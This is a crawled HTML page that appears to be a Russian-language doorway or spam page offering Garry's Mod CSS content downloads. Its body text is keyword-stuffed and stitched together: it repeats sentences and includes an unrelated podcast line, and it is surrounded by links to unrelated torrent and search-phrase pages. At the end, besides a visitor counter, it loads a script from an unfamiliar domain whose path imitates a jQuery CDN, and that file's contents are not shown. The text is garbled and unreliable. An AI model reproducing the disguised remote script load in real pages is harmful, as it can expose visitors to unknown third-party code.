

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohcuechar.dosbox-x.com/ut2-skachat-kontent-na-garris-mod-css.html
body_size: 2340
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать контент на гаррис мод css - ohcuechar.dosbox-x.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohcuechar.dosbox-x.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать контент на гаррис мод css</h2>
                            </header>
                            <p>Карты, модификации, аддоны, сервера и многое другое для игры Гаррис Мод. Мод на Гаррис Мод под названием «WOW_STUFF» добавляет в игру предметы из онлайн игры World of…. 
Есть более улучшеный способ получить, а даже изменить physcannon на megaphyscannon. Чтобы у вас шло всё как по маслу, тоесть без глюков и вылитания игры сделайте следуюшее. Карты, модификации, аддоны, сервера и многое другое для игры Гаррис Мод. Мод на Гаррис Мод под названием WOW_STUFF добавляет в игру предметы из онлайн игры World of…. КислыйПодкаст #12. Google Stadia, эксклюзивы в EGS, расизм в играх, геи в Гарри Поттере. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ut2-sektor-gaza-minus-lirika.html">Сектор газа минус лирика</a></li>
                                <li><a href="ut2-obrazec-trudovogo-dogovora-s-stroitelyami.html">Образец трудового договора с строителями</a></li>
                                <li><a href="ut2-bolshoy-sem-skachat-igru-cherez-torrent.html">Большой сэм скачать игру через торрент</a></li>
                                <li><a href="ut2-zvuk-telefona-korotkie-gudki-skachat.html">Звук телефона короткие гудки скачать</a></li>
                                <li><a href="ut2-raspisanie-filmov-v-kinoteatre-grand-goroda-schuchinsk.html">Расписание фильмов в кинотеатре гранд города щучинск</a></li>
                                <li><a href="ut2-igry-seti.html">Игры сети</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Гаррис Мод (Garry s Mod) аддоны, карты, css контент.</li>
<li>Все для Гаррис Мод – Страница 13 из 52 – скачать карты.</li>
<li>Полезное по Half-Life.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-film-treugolnik-skachat-torrent-v-horoshem-kachestve.html">Фильм треугольник скачать торрент в хорошем качестве</a></li>
                                            <li><a href="ut2-kak-sdelat-trudovoy-dogovor-s-fizicheskim-licom.html">Как сделать трудовой договор с физическим лицом</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-film-volchya-staya-skachat-torrent.html">Фильм волчья стая скачать торрент</a></li>
                                            <li><a href="ut2-skachat-albom-enigma-mp3.html">Скачать альбом энигма мп3</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-raspisanie-poezda-harkov-nezhin.html">Расписание поезда харьков нежин</a></li>
                                            <li><a href="ut2-skachat-knigu-po-remontu-lady-kaliny.html">Скачать книгу по ремонту лады калины</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ut2-raspisanie-programm-na-segodnya-na-ukraine.html">Расписание программ на сегодня на украине</a></li>
                                            <li><a href="ut2-nashivki-vvs-novogo-obrazca.html">Нашивки ввс нового образца</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
